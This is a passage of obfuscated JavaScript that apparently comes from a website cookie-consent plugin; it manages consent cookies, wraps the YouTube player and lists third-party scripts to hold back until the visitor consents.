_0x35dae8;}}}else{map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x32d16c]();}}}}else{console[_0x63a392(0x59f)](_0x63a392(0x6b9)+_0x63a392(0x6bd)+_0x63a392(0x474)+_0x63a392(0x12b)+_0x63a392(0x6c0)+_0x63a392(0x129)+_0x63a392(0x466)+_0x63a392(0x644)+_0x63a392(0x2aa)+_0x63a392(0x5cb)+_0x63a392(0x3f5)+_0x63a392(0x321)+_0x63a392(0x348)+map_yt_enforced_MAX_RUN_CALL_TIMES+(_0x63a392(0x346)+_0x63a392(0x2a2)+_0x63a392(0x738)+_0x63a392(0x1ca)+_0x63a392(0x20a)+_0x63a392(0x26d)+_0x63a392(0x1c2)+_0x63a392(0x136)+_0x63a392(0x53b)+_0x63a392(0x5ea)+_0x63a392(0x520)+_0x63a392(0x6fe)+_0x63a392(0x582)+_0x63a392(0x6af)+_0x63a392(0x667)+_0x63a392(0x686)+_0x63a392(0x534)+_0x63a392(0x3da)));delete window[_0x63a392(0x6b9)+_0x63a392(0x6bd)+_0x63a392(0x474)+_0x63a392(0x12b)+_0x63a392(0x6c0)+_0x63a392(0x593)];}};this[_0x40a786(0x489)+_0x40a786(0x67d)+_0x40a786(0x42e)+_0x40a786(0x2bd)+_0x40a786(0x210)+_0x40a786(0x3fc)]=_0x8d81a;},'get':function(){var _0x4da6f6=_0x397ca1;return this[_0x4da6f6(0x489)+_0x4da6f6(0x67d)+_0x4da6f6(0x42e)+_0x4da6f6(0x2bd)+_0x4da6f6(0x210)+_0x4da6f6(0x3fc)];}});map_yt_enforced_onYouTubeAPIReadyCallbacks[_0x397ca1(0x288)](function(){var _0x1bcaa1=_0x397ca1;const _0x432ba5=YT[_0x1bcaa1(0x395)+'er'];YT[_0x1bcaa1(0x395)+'er']=function(_0x4a06f6,_0x3d1333){var _0x3b086a=_0x1bcaa1;if(_0x3b086a(0x5dd)+'x'===_0x3b086a(0x367)+'C'){const _0x21ef09=_0x2aa42f[_0x54463a];if(_0x21ef09[_0x3b086a(0x52b)+_0x3b086a(0x61f)]===0x5c9+-0x3c8+-0x200&&_0x21ef09[_0x3b086a(0x34d)+_0x3b086a(0x31b)]===_0x3b086a(0x2be)+'PT'){var _0x21d303=_0x21ef09[_0x3b086a(0x68f)];var _0x1db71a=_0x21ef09[_0x3b086a(0x20f)];var _0x19138e=_0x21ef09[_0x3b086a(0x369)+_0x3b086a(0x268)+'e'];var _0x19a063=_0x21ef09[_0x3b086a(0x4bb)+_0x3b086a(0x271)+'L'];if((typeof _0x21d303===_0x3b086a(0x254)+'ng'||typeof _0x21d303===_0x3b086a(0x2a0)+'ct')&&_0x21d303&&_0x21d303[_0x3b086a(0x47c)+_0x3b086a(0x453)](_0x3b086a(0x74c)+_0x3b086a(0x223)+_0x3b086a(0x698)+_0x3b086a(0x6be)+_0x3b086a(0x21a)+_0x3b086a(0x53e)+_0x3b086a(0x3e9)+_0x3b086a(0x740)+_0x3b086a(0x3ab))){_0x4fa5a4[_0x3b086a(0x305)+_0x3b086a(0x1bb)+_0x3b086a(0x61a)+'ed'](_0x3b086a(0x733)+_0x3b086a(0x377)+_0x3b086a(0x30a)+_0x3b086a(0x2e5)+_0x3b086a(0x397)+_0x3b086a(0x716)+_0x3b086a(0x38b)+_0x3b086a(0x4f6)+_0x3b086a(0x256)+_0x3b086a(0x1ff)+_0x3b086a(0x390)+_0x3b086a(0x1c4)+_0x3b086a(0x647)+_0x3b086a(0x5e3));_0x5e325a[_0x3b086a(0x4e9)+'g'](_0x21d303);_0x19b3b0[_0x3b086a(0x305)+_0x3b086a(0x36e)]();_0x21ef09[_0x3b086a(0x20f)]=_0x3b086a(0x542)+_0x3b086a(0x19f)+'in';_0x21ef09[_0x3b086a(0x68f)]='';let _0x206491=_0x21d303[_0x3b086a(0x52a)+'t']('?')[-0x263a+0x7d*-0x49+-0x49df*-0x1];let _0x58ec16=_0x21d303[_0x3b086a(0x52a)+'t']('?')[-0x60f+-0x24af*-0x1+-0x9*0x367];_0x51f163[_0x3b086a(0x63b)+_0x3b086a(0x2e6)+_0x3b086a(0x1fe)+_0x3b086a(0x333)+_0x3b086a(0x117)+_0x3b086a(0x6ce)](_0x3b086a(0x229)+_0x3b086a(0x479)+_0x3b086a(0x2e4)+_0x3b086a(0x4b6)+_0x3b086a(0x620)+_0x3b086a(0x65a)+_0x3b086a(0x40f)+_0x3b086a(0x21b),_0x206491,_0x58ec16,_0x3b086a(0x164),_0x3b086a(0x698)+_0x3b086a(0x6be)+_0x3b086a(0x21a)+_0x3b086a(0x53e)+_0x3b086a(0x3e9)+_0x3b086a(0x740)+_0x3b086a(0x3ab));}}}else{_0x3d1333[_0x3b086a(0x611)]=_0x3d1333[_0x3b086a(0x611)]||_0x3b086a(0x74c)+_0x3b086a(0x223)+_0x3b086a(0x44f)+_0x3b086a(0x1e3)+_0x3b086a(0x5b7)+_0x3b086a(0x6c2)+_0x3b086a(0x313)+_0x3b086a(0x159);return new _0x432ba5(_0x4a06f6,_0x3d1333);}};});}if(typeof map_full_config!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&typeof map_full_config?.[_0x397ca1(0x4d9)+_0x397ca1(0x239)+_0x397ca1(0x496)+_0x397ca1(0x138)+_0x397ca1(0x41c)+'mp']!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&!!map_full_config?.[_0x397ca1(0x4d9)+_0x397ca1(0x239)+_0x397ca1(0x496)+_0x397ca1(0x138)+_0x397ca1(0x41c)+'mp']){MAP_POSTFIX='_'+map_full_config?.[_0x397ca1(0x4d9)+_0x397ca1(0x239)+_0x397ca1(0x496)+_0x397ca1(0x138)+_0x397ca1(0x41c)+'mp'];console[_0x397ca1(0x4e9)+'g'](SHIELDLOG+(_0x397ca1(0x73f)+_0x397ca1(0x3df)+_0x397ca1(0x5fe)+_0x397ca1(0x519))+MAP_POSTFIX);}else if(typeof cookie_reset_timestamp!==_0x397ca1(0x109)+_0x397ca1(0x642)+'d'&&!!cookie_reset_timestamp){MAP_POSTFIX='_'+cookie_reset_timestamp;console[_0x397ca1(0x4e9)+'g'](SHIELDLOG+(_0x397ca1(0x64d)+_0x397ca1(0x3df)+_0x397ca1(0x5fe)+_0x397ca1(0x519))+MAP_POSTFIX);}MAP_ACCEPTED_ALL_COOKIE_NAME=MAP_ACCEPTED_ALL_COOKIE_NAME+MAP_POSTFIX;MAP_ACCEPTED_SOMETHING_COOKIE_NAME=MAP_ACCEPTED_SOMETHING_COOKIE_NAME+MAP_POSTFIX;MAP_CONSENT_STATUS=MAP_CONSENT_STATUS+MAP_POSTFIX;MAP_MICROSOFT_CONSENT_STATUS=MAP_MICROSOFT_CONSENT_STATUS+MAP_POSTFIX;MAP_CLARITY_CONSENT_STATUS=MAP_CLARITY_CONSENT_STATUS+MAP_POSTFIX;var MAP_UA_NO_COOKIE_SET=[_0x397ca1(0x23e)+_0x397ca1(0x3bf)+'t',_0x397ca1(0x4d9)+_0x397ca1(0x3bf)+_0x397ca1(0x518)+'m',_0x397ca1(0x23e)+_0x397ca1(0x587)+_0x397ca1(0x6f3)+_0x397ca1(0x370),_0x397ca1(0x365)+_0x397ca1(0x502)+'t'];var MAP_Cookie={'_isUserAgentNoCookieSet':function(){var _0x1f9562=_0x397ca1;var _0x213e77=navigator?.[_0x1f9562(0x2b1)+_0x1f9562(0x694)+'t'];return MAP_UA_NO_COOKIE_SET[_0x1f9562(0x540)](function(_0x560fa0){var _0x2dae42=_0x1f9562;return _0x213e77[_0x2dae42(0x47c)+_0x2dae42(0x453)](_0x560fa0);});},'set':function(_0x3c2235,_0x3d869e,_0x5a3d81){var _0x46cde7=_0x397ca1;if(this[_0x46cde7(0x73c)+_0x46cde7(0x56a)+_0x46cde7(0x5ab)+_0x46cde7(0x734)+_0x46cde7(0x313)+_0x46cde7(0x6ae)]()){if(_0x46cde7(0x228)+'O'!==_0x46cde7(0x597)+'n'){return null;}else{return _0x46ae6e[_0x46cde7(0x2ab)+'er'](function(_0x21ce77){return _0x21ce77!=_0x5fe63a;});}}try{if(_0x5a3d81){if(_0x46cde7(0x52e)+'I'===_0x46cde7(0x2e7)+'g'){_0x4bb7d1=_0x18b855[_0x46cde7(0x194)+_0x46cde7(0x6da)+_0x46cde7(0x183)](_0x46cde7(0x173)+_0x46cde7(0x2f3));}else{var _0x26eede=new Date();_0x26eede[_0x46cde7(0x543)+_0x46cde7(0x4f7)](_0x26eede[_0x46cde7(0x2b0)+_0x46cde7(0x4f7)]()+_0x5a3d81*(-0x31+-0x1df6+-0x3*-0xa15)*(0x21a9+-0x19c2*0x1+-0x7ab)*(0x1*-0x9a3+0x57a+0x3*0x177)*(-0x100a+-0x185e*-0x1+0x2*-0x236));var _0x292bdb=_0x46cde7(0x230)+_0x46cde7(0x1e8)+'s='+_0x26eede[_0x46cde7(0x21e)+_0x46cde7(0x22d)+_0x46cde7(0x4a9)]();}}else var _0x292bdb='';document[_0x46cde7(0x4d9)+'ie']=_0x3c2235+'='+_0x3d869e+_0x292bdb+(_0x46cde7(0x391)+_0x46cde7(0x71f));}catch(_0x3907da){if(_0x46cde7(0x68a)+'C'!==_0x46cde7(0x6c4)+'E'){console[_0x46cde7(0x4e9)+'g'](_0x3907da);return null;}else{_0x2ba2c6[_0x46cde7(0x4e9)+'g'](_0x4e7bb5+(_0x46cde7(0x461)+_0x46cde7(0x215)+_0x46cde7(0x692)+_0x46cde7(0x45f)+_0x46cde7(0x6fe)+_0x46cde7(0x34c)+_0x46cde7(0x3f3)+_0x46cde7(0x48f)+_0x46cde7(0x688)+_0x46cde7(0x36a)+_0x46cde7(0x4f5)+_0x46cde7(0x4f8))+_0x42de1b);_0x7c83cf[_0x46cde7(0x305)+_0x46cde7(0x36e)]();_0x58d554=_0x17e865;_0x2f20c9=_0x187cdd;return{'api_key':_0x1da92c,'found_item':_0x2ace6d};}}},'setGMTString':function(_0x46ab18,_0x5b41d1,_0x4e33b8){var _0x41ca9c=_0x397ca1;if(this[_0x41ca9c(0x73c)+_0x41ca9c(0x56a)+_0x41ca9c(0x5ab)+_0x41ca9c(0x734)+_0x41ca9c(0x313)+_0x41ca9c(0x6ae)]()){return null;}try{if(_0x41ca9c(0x6b7)+'t'!==_0x41ca9c(0x6b7)+'t'){_0x3d5b63[_0x41ca9c(0x565)](_0x485ff7);}else{var _0x18188f=_0x41ca9c(0x230)+_0x41ca9c(0x1e8)+'s='+_0x4e33b8;document[_0x41ca9c(0x4d9)+'ie']=_0x46ab18+'='+_0x5b41d1+_0x18188f+(_0x41ca9c(0x391)+_0x41ca9c(0x71f));}}catch(_0x23b237){console[_0x41ca9c(0x4e9)+'g'](_0x23b237);return null;}},'read':function(_0x39eaab){var _0x1ad9b5=_0x397ca1;try{var _0x5c0e95=_0x39eaab+'=';var _0x19b8b4=document[_0x1ad9b5(0x4d9)+'ie'][_0x1ad9b5(0x52a)+'t'](';');for(var _0x45af58=0x5c+0x1c13*-0x1+0x285*0xb;_0x45af58<_0x19b8b4[_0x1ad9b5(0x602)+'th'];_0x45af58++){var _0x1a3434=_0x19b8b4[_0x45af58];while(_0x1a3434[_0x1ad9b5(0x347)+'At'](-0x13a5+-0x55d*-0x2+0x8eb)=='\x20'){_0x1a3434=_0x1a3434[_0x1ad9b5(0x601)+_0x1ad9b5(0x701)+'g'](-0x49a+0x1*-0x119+0x5b4,_0x1a3434[_0x1ad9b5(0x602)+'th']);}if(_0x1a3434[_0x1ad9b5(0x3f4)+_0x1ad9b5(0x431)](_0x5c0e95)===0x6e5*-0x4+-0x1ac6*-0x1+-0x67*-0x2){return _0x1a3434[_0x1ad9b5(0x601)+_0x1ad9b5(0x701)+'g'](_0x5c0e95[_0x1ad9b5(0x602)+'th'],_0x1a3434[_0x1ad9b5(0x602)+'th']);}}return null;}catch(_0x3c8886){if(_0x1ad9b5(0x182)+'h'===_0x1ad9b5(0x182)+'h'){console[_0x1ad9b5(0x4e9)+'g'](_0x3c8886);return null;}else{_0xf57c46[_0x1ad9b5(0x288)](_0x324a2b);}}},'exists':function(_0x19d881){var _0x47a2e0=_0x397ca1;return this[_0x47a2e0(0x293)](_0x19d881)!==null;}};(function(){var _0x37d1c6=_0x397ca1;const _0x46e76b=_0x37d1c6(0x594)+'67';var _0x241ddb=![];const _0x228f93=[_0x37d1c6(0x34a)+_0x37d1c6(0x377)+_0x37d1c6(0x4dc)+_0x37d1c6(0x671)+_0x37d1c6(0x31c)+_0x37d1c6(0x167)+'a'];const _0x2b50d5=[_0x37d1c6(0x482)+_0x37d1c6(0x377)+_0x37d1c6(0x4b5)+_0x37d1c6(0x671)+_0x37d1c6(0x1ec)+_0x37d1c6(0x332)+_0x37d1c6(0x4cb)+'h',_0x37d1c6(0x38f)+_0x37d1c6(0x244)+_0x37d1c6(0x10b)+_0x37d1c6(0x212),_0x37d1c6(0x38f)+_0x37d1c6(0x332)+_0x37d1c6(0x6d5)+_0x37d1c6(0x3b4)];var _0x3ea4c0=[{'key':_0x37d1c6(0x120)+_0x37d1c6(0x584)+_0x37d1c6(0x50c)+_0x37d1c6(0x6dc),'src':_0x37d1c6(0x120)+_0x37d1c6(0x63f)+_0x37d1c6(0x335)+_0x37d1c6(0x739)+'g/'},{'key':_0x37d1c6(0x1e9)+_0x37d1c6(0x6e4)+_0x37d1c6(0x4cd)+'ge','src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x65e)+_0x37d1c6(0x185)+_0x37d1c6(0x56b)+_0x37d1c6(0x3ae)+_0x37d1c6(0x1c6)+_0x37d1c6(0x613)+'e/'},{'key':_0x37d1c6(0x1e9)+_0x37d1c6(0x6e4)+_0x37d1c6(0x609)+_0x37d1c6(0x4fe)+'g','src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x25d)+_0x37d1c6(0x56b)+_0x37d1c6(0x3ae)+_0x37d1c6(0x1c6)+_0x37d1c6(0x1e9)+_0x37d1c6(0x6e4)+_0x37d1c6(0x609)+_0x37d1c6(0x64f)+_0x37d1c6(0x45c)}];var _0x88e3c2=[{'key':_0x37d1c6(0x1e3)+_0x37d1c6(0x1ce),'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x113)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f2)+'d/','requires_video_advanced_privacy':!![],'to_fix_search':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x113)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f2)+'d/','to_fix_replace':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x1e3)+_0x37d1c6(0x5b7)+_0x37d1c6(0x6c2)+_0x37d1c6(0x313)+_0x37d1c6(0x159)+_0x37d1c6(0x641)+_0x37d1c6(0x547)}];var _0x325d9e=[{'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x30c)+_0x37d1c6(0x59a)+_0x37d1c6(0x499)+_0x37d1c6(0x6f2)+'d'},{'key':_0x37d1c6(0x698)+_0x37d1c6(0x6bb)+_0x37d1c6(0x1aa),'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x4ef)+_0x37d1c6(0x2c8)+_0x37d1c6(0x33f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x4ef)+'?'},{'key':_0x37d1c6(0x128)+_0x37d1c6(0x38d)+'ok','src':_0x37d1c6(0x128)+_0x37d1c6(0x38d)+_0x37d1c6(0x4eb)+_0x37d1c6(0x5fc)+'/'},{'key':_0x37d1c6(0x3d4)+_0x37d1c6(0x5b0)+_0x37d1c6(0x69e)+_0x37d1c6(0x5ce)+'t','src':_0x37d1c6(0x127)+_0x37d1c6(0x5ce)+_0x37d1c6(0x2c4)+_0x37d1c6(0x48c)+_0x37d1c6(0x484)+_0x37d1c6(0x159)+_0x37d1c6(0x374)+_0x37d1c6(0x607)+_0x37d1c6(0x27a)},{'key':_0x37d1c6(0x2cd)+_0x37d1c6(0x1fc)+'ue','src':_0x37d1c6(0x26e)+_0x37d1c6(0x421)+_0x37d1c6(0x69f)+_0x37d1c6(0x6ce)+_0x37d1c6(0x159)+_0x37d1c6(0x44d)+_0x37d1c6(0x71a)},{'key':_0x37d1c6(0x55f)+_0x37d1c6(0x345)+'or','src':_0x37d1c6(0x57f)+_0x37d1c6(0x47a)+_0x37d1c6(0x5ed)+_0x37d1c6(0x179)+_0x37d1c6(0x236)+_0x37d1c6(0x64b)+_0x37d1c6(0x494)+'t/'},{'key':_0x37d1c6(0x5b9)+_0x37d1c6(0x537)+_0x37d1c6(0x456)+'et','src':_0x37d1c6(0x55a)+_0x37d1c6(0x339)+_0x37d1c6(0x5b9)+_0x37d1c6(0x3e0)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f2)+'d/'},{'key':_0x37d1c6(0x340)+_0x37d1c6(0x2ae)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'src':_0x37d1c6(0x71c)+_0x37d1c6(0x285)+_0x37d1c6(0x15d)+_0x37d1c6(0x576)},{'key':_0x37d1c6(0x456)+_0x37d1c6(0x743)+_0x37d1c6(0x691)+'rm','src':_0x37d1c6(0x57f)+_0x37d1c6(0x570)+_0x37d1c6(0x3c5)+_0x37d1c6(0x570)+_0x37d1c6(0x1c6)},{'key':_0x37d1c6(0x4b4)+_0x37d1c6(0x1cd)+_0x37d1c6(0x478)+'y','src':_0x37d1c6(0x4b4)+_0x37d1c6(0x1e1)+_0x37d1c6(0x753)+_0x37d1c6(0x159)+_0x37d1c6(0x31d)},{'key':_0x37d1c6(0x11a)+_0x37d1c6(0x521)+_0x37d1c6(0x5ce)+'t','src':_0x37d1c6(0x5cc)+_0x37d1c6(0x439)+_0x37d1c6(0x2fd)+_0x37d1c6(0x462)+_0x37d1c6(0x1c6)},{'key':_0x37d1c6(0x698)+_0x37d1c6(0x36f)+_0x37d1c6(0x64e)+_0x37d1c6(0x456)+'et','src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x189)+_0x37d1c6(0x2c8)+_0x37d1c6(0x33f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x259)+'s/'},{'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x437)+'e','src':_0x37d1c6(0x127)+_0x37d1c6(0x69a)+_0x37d1c6(0x578)+_0x37d1c6(0x286)+_0x37d1c6(0x1c6)+_0x37d1c6(0x508)+_0x37d1c6(0x32d)+_0x37d1c6(0x69c)+_0x37d1c6(0x407)+'p?'}];var _0x34695f=[{'key':_0x37d1c6(0x1ae)+_0x37d1c6(0x497)+_0x37d1c6(0x353),'plain_pattern':_0x37d1c6(0x70c)+_0x37d1c6(0x2c9)+_0x37d1c6(0x58b)+_0x37d1c6(0x73d)+_0x37d1c6(0x414),'do_forced_delay':![]},{'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'plain_pattern':_0x37d1c6(0x449)+_0x37d1c6(0x6ce)+_0x37d1c6(0x3cc)+_0x37d1c6(0x2ea)+_0x37d1c6(0x30f)+_0x37d1c6(0x64a),'do_forced_delay':![]},{'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'plain_pattern':_0x37d1c6(0x449)+_0x37d1c6(0x6ce)+_0x37d1c6(0x125)+_0x37d1c6(0x4bf)+_0x37d1c6(0x2b3)+_0x37d1c6(0x211),'do_forced_delay':![]},{'key':_0x37d1c6(0x6b3)+_0x37d1c6(0x1dd)+_0x37d1c6(0x51a)+_0x37d1c6(0x621)+_0x37d1c6(0x604),'plain_pattern':_0x37d1c6(0x334)+_0x37d1c6(0x448)+_0x37d1c6(0x4ad),'do_forced_delay':![]},{'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'plain_pattern':_0x37d1c6(0x449)+_0x37d1c6(0x6ce)+_0x37d1c6(0x4dd)+_0x37d1c6(0x63e)+_0x37d1c6(0x736)+_0x37d1c6(0x35c),'do_forced_delay':![]},{'key':_0x37d1c6(0x66e)+_0x37d1c6(0x5ec),'plain_pattern':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+_0x37d1c6(0x514)+_0x37d1c6(0x6b5)+_0x37d1c6(0x159)+_0x37d1c6(0x4ba)+_0x37d1c6(0x47d)+_0x37d1c6(0x541)+_0x37d1c6(0x699)+_0x37d1c6(0x18a)+'s','do_forced_delay':![]}];var _0x94b3fc=[{'src':_0x37d1c6(0x444)+_0x37d1c6(0x6cd)+_0x37d1c6(0x4c6)+_0x37d1c6(0x300)+_0x37d1c6(0x159)+_0x37d1c6(0x5e9)+_0x37d1c6(0x423),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x13c)+_0x37d1c6(0x57c)+_0x37d1c6(0x318),'do_forced_delay':![]},{'src':_0x37d1c6(0x598)+_0x37d1c6(0x154)+_0x37d1c6(0x307)+_0x37d1c6(0x455)+_0x37d1c6(0x37f)+_0x37d1c6(0x2ac)+_0x37d1c6(0x1ed)+_0x37d1c6(0x4a7)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6f6)+_0x37d1c6(0x28d),'do_forced_delay':![]},{'src':_0x37d1c6(0x6cf)+_0x37d1c6(0x596)+_0x37d1c6(0x1c6)+_0x37d1c6(0x5df)+_0x37d1c6(0x291),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x50f)+'us','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x39d)+_0x37d1c6(0x1d1)+_0x37d1c6(0x1e2)+_0x37d1c6(0x6aa)+_0x37d1c6(0x6eb)+_0x37d1c6(0x2c3)+_0x37d1c6(0x3c0)+_0x37d1c6(0x326)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x6d4)+'ry','do_forced_delay':![]},{'src':_0x37d1c6(0x1dc)+_0x37d1c6(0x4f2)+_0x37d1c6(0x1ab)+_0x37d1c6(0x203)+_0x37d1c6(0x1c6)+_0x37d1c6(0x6f2)+_0x37d1c6(0x755),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x456)+_0x37d1c6(0x1a6)+_0x37d1c6(0x32e)+_0x37d1c6(0x5b6),'do_forced_delay':![]},{'src':_0x37d1c6(0x396)+_0x37d1c6(0x28b)+_0x37d1c6(0x428)+_0x37d1c6(0x1d5)+_0x37d1c6(0x3bd)+'m/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x511)+_0x37d1c6(0x1bc)+_0x37d1c6(0x445)+_0x37d1c6(0x57b),'do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x676)+_0x37d1c6(0x325)+_0x37d1c6(0x5fd)+_0x37d1c6(0x1c6)+_0x37d1c6(0x209)+_0x37d1c6(0x110)+_0x37d1c6(0x714)+_0x37d1c6(0x24c)+_0x37d1c6(0x41a),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x3d3)+_0x37d1c6(0x628)+'l','do_forced_delay':![]},{'src':_0x37d1c6(0x70c)+_0x37d1c6(0x49c)+_0x37d1c6(0x2f8)+_0x37d1c6(0x266)+_0x37d1c6(0x488)+_0x37d1c6(0x13f)+_0x37d1c6(0x54b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x155)+_0x37d1c6(0x697),'do_forced_delay':![]},{'src':_0x37d1c6(0x624)+_0x37d1c6(0x337)+_0x37d1c6(0x304)+_0x37d1c6(0x27c)+_0x37d1c6(0x51f)+_0x37d1c6(0x1c6)+_0x37d1c6(0x111)+_0x37d1c6(0x30e),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x72b)+_0x37d1c6(0x476)+'r','do_forced_delay':![]},{'src':_0x37d1c6(0x2dc)+_0x37d1c6(0x354)+_0x37d1c6(0x23f)+_0x37d1c6(0x10f)+_0x37d1c6(0x605)+_0x37d1c6(0x1c6)+_0x37d1c6(0x572)+_0x37d1c6(0x291),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x572)+_0x37d1c6(0x752)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x45b)+_0x37d1c6(0x26f)+_0x37d1c6(0x5a8)+_0x37d1c6(0x1ee)+'d/','added_src':null,'negative_src':null,'key':_0x37d1c6(0x1d2)+'eo','do_forced_delay':![]},{'src':_0x37d1c6(0x2a3)+_0x37d1c6(0x12c)+_0x37d1c6(0x298)+_0x37d1c6(0x330)+_0x37d1c6(0x5a8),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x616)+_0x37d1c6(0x438),'do_forced_delay':![]},{'src':_0x37d1c6(0x624)+_0x37d1c6(0x5a0)+_0x37d1c6(0x2df)+_0x37d1c6(0x278)+_0x37d1c6(0x6ba)+_0x37d1c6(0x3a4)+_0x37d1c6(0x49e)+_0x37d1c6(0x23b)+_0x37d1c6(0x60a)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x616)+_0x37d1c6(0x438),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x6e6)+_0x37d1c6(0x503)+_0x37d1c6(0x514)+_0x37d1c6(0x6b5)+_0x37d1c6(0x159)+_0x37d1c6(0x4ba)+_0x37d1c6(0x47d)+_0x37d1c6(0x541)+_0x37d1c6(0x4d5)+'js','added_src':null,'negative_src':null,'key':_0x37d1c6(0x66e)+_0x37d1c6(0x5ec),'do_forced_delay':![]},{'src':_0x37d1c6(0x60c)+_0x37d1c6(0x506)+_0x37d1c6(0x3c1)+_0x37d1c6(0x312)+_0x37d1c6(0x422)+_0x37d1c6(0x159)+_0x37d1c6(0x59c)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x37b)+_0x37d1c6(0x62b)+_0x37d1c6(0x456)+'et','do_forced_delay':![]},{'src':_0x37d1c6(0x14b)+_0x37d1c6(0x350)+_0x37d1c6(0x510)+_0x37d1c6(0x2b4)+_0x37d1c6(0x62d)+_0x37d1c6(0x2ce)+_0x37d1c6(0x4d0)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x350)+'ll','do_forced_delay':![]},{'src':_0x37d1c6(0x1dc)+_0x37d1c6(0x651)+_0x37d1c6(0x72e)+_0x37d1c6(0x558)+_0x37d1c6(0x1d0)+_0x37d1c6(0x1c6)+_0x37d1c6(0x410)+_0x37d1c6(0x315)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x549)+_0x37d1c6(0x6de)+_0x37d1c6(0x569)+'t','do_forced_delay':![]},{'src':_0x37d1c6(0x4d7)+_0x37d1c6(0x522)+_0x37d1c6(0x14d)+_0x37d1c6(0x6ed)+_0x37d1c6(0x343)+_0x37d1c6(0x2ff)+_0x37d1c6(0x5e8)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x746)+_0x37d1c6(0x385)+_0x37d1c6(0x343)+'ca','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x559)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617)+_0x37d1c6(0x159)+_0x37d1c6(0x2bb)+_0x37d1c6(0x3b2)+_0x37d1c6(0x717)+'s','added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x580)+_0x37d1c6(0x6a6)+_0x37d1c6(0x617),'do_forced_delay':![]},{'src':_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x358)+_0x37d1c6(0x54d)+_0x37d1c6(0x26b)+_0x37d1c6(0x159)+_0x37d1c6(0x1cb)+_0x37d1c6(0x47b),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x698)+_0x37d1c6(0x360)+_0x37d1c6(0x362)+_0x37d1c6(0x751)+'er','do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x65e)+_0x37d1c6(0x405)+_0x37d1c6(0x6a8)+_0x37d1c6(0x48a)+_0x37d1c6(0x159)+_0x37d1c6(0x675)+_0x37d1c6(0x116)+_0x37d1c6(0x291),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x639)+_0x37d1c6(0x650)+_0x37d1c6(0x13d)+_0x37d1c6(0x4c5)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x2dd)+_0x37d1c6(0x639)+_0x37d1c6(0x650)+_0x37d1c6(0x518)+_0x37d1c6(0x1ef)+_0x37d1c6(0x2f4)+_0x37d1c6(0x33d)+_0x37d1c6(0x464)+_0x37d1c6(0x287),'added_src':null,'negative_src':null,'key':_0x37d1c6(0x639)+_0x37d1c6(0x650)+_0x37d1c6(0x13d)+_0x37d1c6(0x4c5)+_0x37d1c6(0x4d3)+_0x37d1c6(0x164),'do_forced_delay':![]},{'src':_0x37d1c6(0x74c)+_0x37d1c6(0x223)+_0x37d1c6(0x44f)+_0x37d1c6(0x698)+_0x37d1c6(0x6be)+_0x37d1c6(0x721)+_0x37d1c6(0x387)